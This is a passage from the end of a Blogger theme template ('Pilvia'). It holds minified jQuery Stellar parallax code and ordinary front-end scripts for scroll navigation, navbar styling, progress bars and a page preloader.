m.data("stellar-elementIsActive",this);b.options.showElement(m),m.data("stellar-startingLeft")?(m.css("left",m.data("stellar-startingLeft")),m.css("top",m.data("stellar-startingTop"))):(m.data("stellar-startingLeft",m.css("left")),m.data("stellar-startingTop",m.css("top"))),f=m.position().left,g=m.position().top,h="auto"===m.css("margin-left")?0:parseInt(m.css("margin-left"),10),i="auto"===m.css("margin-top")?0:parseInt(m.css("margin-top"),10),k=m.offset().left-h,l=m.offset().top-i,m.parents().each(function(){var b=a(this);return b.data("stellar-offset-parent")===!0?(n=p,o=q,j=b,!1):(p+=b.position().left,void(q+=b.position().top))}),c=m.data("stellar-horizontal-offset")!==d?m.data("stellar-horizontal-offset"):j!==d&&j.data("stellar-horizontal-offset")!==d?j.data("stellar-horizontal-offset"):b.horizontalOffset,e=m.data("stellar-vertical-offset")!==d?m.data("stellar-vertical-offset"):j!==d&&j.data("stellar-vertical-offset")!==d?j.data("stellar-vertical-offset"):b.verticalOffset,b.particles.push({$element:m,$offsetParent:j,isFixed:"fixed"===m.css("position"),horizontalOffset:c,verticalOffset:e,startingPositionLeft:f,startingPositionTop:g,startingOffsetLeft:k,startingOffsetTop:l,parentOffsetLeft:n,parentOffsetTop:o,stellarRatio:m.data("stellar-ratio")!==d?m.data("stellar-ratio"):1,width:m.outerWidth(!0),height:m.outerHeight(!0),isHidden:!1})})},_findBackgrounds:function(){var b,c=this,e=this._getScrollLeft(),f=this._getScrollTop();this.backgrounds=[],this.options.parallaxBackgrounds&&(b=this.$element.find("[data-stellar-background-ratio]"),this.$element.data("stellar-background-ratio")&&(b=b.add(this.$element)),b.each(function(){var b,g,h,i,j,k,l,o=a(this),p=n(o),q=0,r=0,s=0,t=0;if(o.data("stellar-backgroundIsActive")){if(o.data("stellar-backgroundIsActive")!==this)return}else o.data("stellar-backgroundIsActive",this);o.data("stellar-backgroundStartingLeft")?m(o,o.data("stellar-backgroundStartingLeft"),o.data("stellar-backgroundStartingTop")):(o.data("stellar-backgroundStartingLeft",p[0]),o.data("stellar-backgroundStartingTop",p[1])),h="auto"===o.css("margin-left")?0:parseInt(o.css("margin-left"),10),i="auto"===o.css("margin-top")?0:parseInt(o.css("margin-top"),10),j=o.offset().left-h-e,k=o.offset().top-i-f,o.parents().each(function(){var b=a(this);return b.data("stellar-offset-parent")===!0?(q=s,r=t,l=b,!1):(s+=b.position().left,void(t+=b.position().top))}),b=o.data("stellar-horizontal-offset")!==d?o.data("stellar-horizontal-offset"):l!==d&&l.data("stellar-horizontal-offset")!==d?l.data("stellar-horizontal-offset"):c.horizontalOffset,g=o.data("stellar-vertical-offset")!==d?o.data("stellar-vertical-offset"):l!==d&&l.data("stellar-vertical-offset")!==d?l.data("stellar-vertical-offset"):c.verticalOffset,c.backgrounds.push({$element:o,$offsetParent:l,isFixed:"fixed"===o.css("background-attachment"),horizontalOffset:b,verticalOffset:g,startingValueLeft:p[0],startingValueTop:p[1],startingBackgroundPositionLeft:isNaN(parseInt(p[0],10))?0:parseInt(p[0],10),startingBackgroundPositionTop:isNaN(parseInt(p[1],10))?0:parseInt(p[1],10),startingPositionLeft:o.position().left,startingPositionTop:o.position().top,startingOffsetLeft:j,startingOffsetTop:k,parentOffsetLeft:q,parentOffsetTop:r,stellarRatio:o.data("stellar-background-ratio")===d?1:o.data("stellar-background-ratio")})}))},_reset:function(){var a,b,c,d,e;for(e=this.particles.length-1;e>=0;e--)a=this.particles[e],b=a.$element.data("stellar-startingLeft"),c=a.$element.data("stellar-startingTop"),this._setPosition(a.$element,b,b,c,c),this.options.showElement(a.$element),a.$element.data("stellar-startingLeft",null).data("stellar-elementIsActive",null).data("stellar-backgroundIsActive",null);for(e=this.backgrounds.length-1;e>=0;e--)d=this.backgrounds[e],d.$element.data("stellar-backgroundStartingLeft",null).data("stellar-backgroundStartingTop",null),m(d.$element,d.startingValueLeft,d.startingValueTop)},destroy:function(){this._reset(),this.$scrollElement.unbind("resize."+this.name).unbind("scroll."+this.name),this._animationLoop=a.noop,a(b).unbind("load."+this.name).unbind("resize."+this.name)},_setOffsets:function(){var c=this,d=a(b);d.unbind("resize.horizontal-"+this.name).unbind("resize.vertical-"+this.name),"function"==typeof this.options.horizontalOffset?(this.horizontalOffset=this.options.horizontalOffset(),d.bind("resize.horizontal-"+this.name,function(){c.horizontalOffset=c.options.horizontalOffset()})):this.horizontalOffset=this.options.horizontalOffset,"function"==typeof this.options.verticalOffset?(this.verticalOffset=this.options.verticalOffset(),d.bind("resize.vertical-"+this.name,function(){c.verticalOffset=c.options.verticalOffset()})):this.verticalOffset=this.options.verticalOffset},_repositionElements:function(){var a,b,c,d,e,f,g,h,i,j,k=this._getScrollLeft(),l=this._getScrollTop(),n=!0,o=!0;if(this.currentScrollLeft!==k||this.currentScrollTop!==l||this.currentWidth!==this.viewportWidth||this.currentHeight!==this.viewportHeight){for(this.currentScrollLeft=k,this.currentScrollTop=l,this.currentWidth=this.viewportWidth,this.currentHeight=this.viewportHeight,j=this.particles.length-1;j>=0;j--)a=this.particles[j],b=a.isFixed?1:0,this.options.horizontalScrolling?(f=(k+a.horizontalOffset+this.viewportOffsetLeft+a.startingPositionLeft-a.startingOffsetLeft+a.parentOffsetLeft)*-(a.stellarRatio+b-1)+a.startingPositionLeft,h=f-a.startingPositionLeft+a.startingOffsetLeft):(f=a.startingPositionLeft,h=a.startingOffsetLeft),this.options.verticalScrolling?(g=(l+a.verticalOffset+this.viewportOffsetTop+a.startingPositionTop-a.startingOffsetTop+a.parentOffsetTop)*-(a.stellarRatio+b-1)+a.startingPositionTop,i=g-a.startingPositionTop+a.startingOffsetTop):(g=a.startingPositionTop,i=a.startingOffsetTop),this.options.hideDistantElements&&(o=!this.options.horizontalScrolling||h+a.width>(a.isFixed?0:k)&&h<(a.isFixed?0:k)+this.viewportWidth+this.viewportOffsetLeft,n=!this.options.verticalScrolling||i+a.height>(a.isFixed?0:l)&&i<(a.isFixed?0:l)+this.viewportHeight+this.viewportOffsetTop),o&&n?(a.isHidden&&(this.options.showElement(a.$element),a.isHidden=!1),this._setPosition(a.$element,f,a.startingPositionLeft,g,a.startingPositionTop)):a.isHidden||(this.options.hideElement(a.$element),a.isHidden=!0);for(j=this.backgrounds.length-1;j>=0;j--)c=this.backgrounds[j],b=c.isFixed?0:1,d=this.options.horizontalScrolling?(k+c.horizontalOffset-this.viewportOffsetLeft-c.startingOffsetLeft+c.parentOffsetLeft-c.startingBackgroundPositionLeft)*(b-c.stellarRatio)+"px":c.startingValueLeft,e=this.options.verticalScrolling?(l+c.verticalOffset-this.viewportOffsetTop-c.startingOffsetTop+c.parentOffsetTop-c.startingBackgroundPositionTop)*(b-c.stellarRatio)+"px":c.startingValueTop,m(c.$element,d,e)}},_handleScrollEvent:function(){var a=this,b=!1,c=function(){a._repositionElements(),b=!1},d=function(){b||(o(c),b=!0)};this.$scrollElement.bind("scroll."+this.name,d),d()},_startAnimationLoop:function(){var a=this;this._animationLoop=function(){o(a._animationLoop),a._repositionElements()},this._animationLoop()}},a.fn[f]=function(b){var c=arguments;return b===d||"object"==typeof b?this.each(function(){a.data(this,"plugin_"+f)||a.data(this,"plugin_"+f,new e(this,b))}):"string"==typeof b&&"_"!==b[0]&&"init"!==b?this.each(function(){var d=a.data(this,"plugin_"+f);d instanceof e&&"function"==typeof d[b]&&d[b].apply(d,Array.prototype.slice.call(c,1)),"destroy"===b&&a.data(this,"plugin_"+f,null)}):void 0},a[f]=function(){var c=a(b);return c.stellar.apply(c,Array.prototype.slice.call(arguments,0))},a[f].scrollProperty=h,a[f].positionProperty=i,b.Stellar=e}(jQuery,this,document);

/*-------------------------------------------*/
/*-------------------------------------------*/
//]]></script>
<b:if cond='data:blog.pageType != &quot;item&quot;'>
    <script class='java' type='text/javascript'>
      //<![CDATA[ 
      $(document).ready(function () {
        jQuery.ias();
      });
      //]]>
    </script>
</b:if>      
<script language='javascript' type='text/javascript'>//<![CDATA[
/*-----------------------------------------------------------------------------------

    Theme Name: Pilvia
    Theme URI: https://www.templateclue.com/
    Description: The Multi-Purpose Onepage Template

-----------------------------------------------------------------------------------*/


$(function() {

    "use strict";

    var wind = $(window);



    // scrollIt
    $.scrollIt({
      upKey: 38,                // key code to navigate to the next section
      downKey: 40,              // key code to navigate to the previous section
      easing: 'swing',          // the easing function for animation
      scrollTime: 600,          // how long (in ms) the animation takes
      activeClass: 'active',    // class given to the active nav element
      onPageChange: null,       // function(pageIndex) that is called when page is changed
      topOffset: -80            // offste (in px) for fixed top navigation
    });



    // navbar scrolling background
    wind.on("scroll",function () {

        var bodyScroll = wind.scrollTop(),
            navbar = $(".navbar")

        if(bodyScroll > 100){

            navbar.addClass("nav-scroll");

        }else{

            navbar.removeClass("nav-scroll");
        }
    });


    // close navbar-collapse when a  clicked
    $(".navbar-nav a").on('click', function () {
        $(".navbar-collapse").removeClass("show");
    });


    // progress bar
    wind.on('scroll', function () {
        $(".skill-progress .progres").each(function () {
            var bottom_of_object = 
            $(this).offset().top + $(this).outerHeight();
            var bottom_of_window = 
            $(window).scrollTop() + $(window).height();
            var myVal = $(this).attr('data-value');
            if(bottom_of_window > bottom_of_object) {
                $(this).css({
                  width : myVal
                });
            }
        });
    });


    // sections background image from data background
    var pageSection = $(".bg-img, section");
    pageSection.each(function(indx){
        
        if ($(this).attr("data-background")){
            $(this).css("background-image", "url(" + $(this).data("background") + ")");
        }
    });


});


// === window When Loading === //

$(window).on("load",function (){

    var wind = $(window);

    // Preloader
    $(".loading").fadeOut(500);


    // stellar
    wind.stellar();

});
//]]></script>

</body>
</html>
</file>
